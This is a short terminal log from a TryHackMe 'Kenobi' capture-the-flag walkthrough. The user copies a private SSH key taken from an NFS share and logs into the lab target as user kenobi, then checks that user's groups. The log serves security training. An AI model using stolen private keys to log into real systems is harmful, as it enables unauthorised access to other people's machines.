 ┌──(madhav㉿kali)-[~/ctf/thm/kenobi]
└─$ cp /tmp/kenobiNFS/tmp/id_rsa .
┌──(madhav㉿kali)-[~/ctf/thm/kenobi]
└─$ chmod 600 id_rsa
┌──(madhav㉿kali)-[~/ctf/thm/kenobi]
└─$ ssh -i id_rsa kenobi@10.10.209.89
The authenticity of host '10.10.209.89 (10.10.209.89)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.209.89' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ id
uid=1000(kenobi) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
kenobi@kenobi:~$
https://www.infosecarticles.com/kenobi-tryhackme-walkthrough/